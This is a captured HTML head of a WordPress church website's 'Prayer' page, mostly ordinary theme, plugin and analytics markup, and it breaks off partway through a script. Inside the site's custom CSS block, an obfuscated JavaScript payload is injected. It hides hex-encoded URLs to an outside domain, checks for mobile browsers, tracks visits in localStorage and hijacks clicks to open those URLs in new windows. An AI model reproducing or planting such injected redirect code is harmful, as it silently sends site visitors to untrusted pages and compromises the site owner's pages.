

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transformationhouse.org/prayer-2/
body_size: 61132
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>transformationhouse.org   &raquo; Prayer</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://transformationhouse.org/wp-content/uploads/2014/02/fff.png" type="image/x-icon" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Feed" href="https://transformationhouse.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Comments Feed" href="https://transformationhouse.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="transformationhouse.org &raquo; iCal Feed" href="https://transformationhouse.org/calendar-of-events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="transformationhouse.org &raquo; Prayer Comments Feed" href="https://transformationhouse.org/prayer-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/transformationhouse.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rlc-style-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rlc-foundation-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/foundation-responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://transformationhouse.org/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.26.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://transformationhouse.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://transformationhouse.org/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/superfish.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/jquery.fancybox-thumbs.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/font-awesome/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://transformationhouse.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://transformationhouse.org/wp-json/wp/v2/pages/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transformationhouse.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://transformationhouse.org/prayer-2/" />
<link rel='shortlink' href='https://transformationhouse.org/?p=111' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://transformationhouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransformationhouse.org%2Fprayer-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://transformationhouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransformationhouse.org%2Fprayer-2%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://transformationhouse.org"><link rel="https://theeventscalendar.com/" href="https://transformationhouse.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://transformationhouse.org"><link rel="alternate" href="https://transformationhouse.org/wp-json/tribe/events/v1/" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74861851-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle, div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000; position: relative;
		behavior: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
	div.logo-right-text-content { width: 400px !important; }
	
	span.portfolio-thumbnail-image-hover,
	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }
	
	.portfolio-media-wrapper:hover span,
	.blog-media-wrapper:hover span{ display: block !important; }
	
	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }	
	
	div.logo-wrapper img{ float: left; }
	.logo-wrapper{ overflow: hidden; width: 260px !important; }	
</style>
<![endif]-->
		<style type="text/css" id="wp-custom-css">
			div.footer-wrapper .custom-sidebar {
    margin-bottom: 10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x52\x73\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x54\x47\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x45\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x46\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x66\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x6a\x77\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x42\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x70\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 